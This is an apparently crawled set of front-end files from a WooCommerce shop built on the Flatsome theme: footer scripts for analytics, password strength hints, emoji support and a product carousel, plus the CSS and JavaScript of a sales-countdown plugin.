var flatsomeVars = {"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://bestdigitalsproducts.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="USD";

tvc_h_a=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

tvc_p_a=[];

tvc_pgc=[];

tvc_c_a=[];

if(typeof(user_id_tracking)!=='undefined' && typeof(user_id_tracking) === 'function'){
user_id_tracking();
 }else{
t_userid_call=true;
 }
   

tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"CC-V3-3.6","tvc_cnf":{"t_ee":"on","t_df":false,"t_cID":false,"t_thr":6,"t_uid":true,"t_ip":false,"t_OPTOUT":false,"t_ipa":false,"t_ff":false,"t_cg":false,"t_404":false,"t_adwords":true,"t_fb_pixel":false,"t_ga_optimize":false}};
 });
</script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js



" type="text/javascript" charset="utf-8"></script>


<script>
$(document).on('ready', function() {
$('.regular').slick({
  dots: false,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9
body_size: 371
content:
.ywpc-countdown,.ywpc-countdown-loop,.ywpc-sale-bar,.ywpc-sale-bar-loop{font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;clear:both}.ywpc-countdown,.ywpc-sale-bar{background:#fff;border:1px solid #ffba00;padding:25px 18px 15px;margin:0 0 18px;font-size:0}.ywpc-countdown>.ywpc-header,.ywpc-countdown>.ywpc-timer,.ywpc-sale-bar>.ywpc-bar,.ywpc-sale-bar>.ywpc-header{vertical-align:middle;display:inline-block}.ywpc-countdown>.ywpc-header,.ywpc-sale-bar>.ywpc-header{font-size:30px;font-weight:700;color:#ffba00;padding:10px 20px 20px;word-wrap:break-word}.ywpc-countdown>.ywpc-timer{margin:0 20px}.ywpc-sale-bar>.ywpc-header{width:40%}.ywpc-sale-bar>.ywpc-bar{width:60%}.ywpc-countdown>.ywpc-timer>.ywpc-days,.ywpc-countdown>.ywpc-timer>.ywpc-hours,.ywpc-countdown>.ywpc-timer>.ywpc-minutes,.ywpc-countdown>.ywpc-timer>.ywpc-seconds{display:inline-block;width:80px;margin:0}.ywpc-countdown>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:12px}.ywpc-sale-bar>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:56px;width:56px;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;margin:2px 12px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount>span{line-height:56px;color:#363636;font-weight:700;font-size:25px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back,.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:20px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}.ywpc-countdown-loop,.ywpc-sale-bar-loop{margin:10px 0;font-size:0}.ywpc-countdown-loop>.ywpc-header,.ywpc-countdown-loop>.ywpc-timer,.ywpc-sale-bar-loop>.ywpc-bar,.ywpc-sale-bar-loop>.ywpc-header{display:block}.ywpc-countdown-loop>.ywpc-header,.ywpc-sale-bar-loop>.ywpc-header{font-size:15px;font-weight:700;color:#ffba00;word-wrap:break-word}.ywpc-countdown-loop>.ywpc-timer>.ywpc-days,.ywpc-countdown-loop>.ywpc-timer>.ywpc-hours,.ywpc-countdown-loop>.ywpc-timer>.ywpc-minutes,.ywpc-countdown-loop>.ywpc-timer>.ywpc-seconds{display:inline-block;width:54px;margin:5px 0}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:10px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:50px;width:50px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin:0 2px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount>span{line-height:50px;color:#363636;font-weight:700;font-size:15px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back,.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:12px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}

--- FILE ---
content_type: application/x-javascript
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9
body_size: 429
content:
jQuery(function(t){function c(){location.reload()}t(document).ready(function(t){t(".ywpc-countdown, .ywpc-countdown-loop, .ywpc-countdown-topbar").each(function(){var o=t("input",this).val().split("."),s=t(".ywpc-timer",this),e=s.clone(),w=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"2":"1"),a=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"1":"2"),p=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"2":"0"),n=" .ywpc-amount .ywpc-char-"+(ywpc_footer.is_rtl?"0":"2");t(".ywpc-days"+p,e).text("{d100}"),t(".ywpc-days .ywpc-amount .ywpc-char-1",e).text("{d10}"),t(".ywpc-days"+n,e).text("{d1}"),t(".ywpc-hours"+w,e).text("{h10}"),t(".ywpc-hours"+a,e).text("{h1}"),t(".ywpc-minutes"+w,e).text("{m10}"),t(".ywpc-minutes"+a,e).text("{m1}"),t(".ywpc-seconds"+w,e).text("{s10}"),t(".ywpc-seconds"+a,e).text("{s1}"),s.countdown({until:t.countdown.UTCDate(ywpc_footer.gmt,o[0],o[1],o[2],o[3],o[4]),layout:e.html(),onExpiry:c,padZeroes:!0})})}),t(window).resize(function(){t(".ywpc-sale-bar").each(function(){var c=t(".ywpc-header",this),o=t(".ywpc-bar",this);""!=c.html()?t(this).parent().width()<530?(c.css("width","100%"),o.css("width","100%")):(c.css("width",""),o.css("width","")):o.css("width","100%")});var c=t("body"),o=c.hasClass("ywpc-admin"),s=t(".ywpc-topbar").height(),e=o?t(window).width()>782?32:46:0;if("bottom"==(c.hasClass("ywpc-bottom")?"bottom":"top"))c.css("padding-bottom",s+"px");else switch(c.css("padding-top",s+"px"),ywpc_footer.theme){case"Twenty Fifteen":c.is(".admin-bar")||(c.addClass("admin-bar"),c.append('<div id="wpadminbar"></div>')),t("#wpadminbar").css("height",e+s);break;case"Twenty Fourteen":t("#masthead").css("top",s+e)}}).trigger("resize")});